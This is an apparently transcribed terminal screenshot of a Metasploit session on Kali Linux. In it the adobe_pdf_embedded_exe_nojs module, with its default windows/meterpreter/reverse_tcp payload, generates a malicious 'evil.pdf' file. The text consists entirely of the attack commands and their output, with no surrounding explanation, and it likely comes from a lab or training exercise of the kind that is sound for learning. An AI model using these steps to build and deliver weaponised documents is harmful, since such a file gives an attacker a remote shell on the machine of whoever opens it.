 kali@kali: ~/.msf4/local
File Actions Edit View Help
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > exploit
[*] Making PDF
[*] Creating 'evil.pdf' file...
[+] evil.pdf stored at /home/kali/.msf4/local/evil.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe_nojs) > exit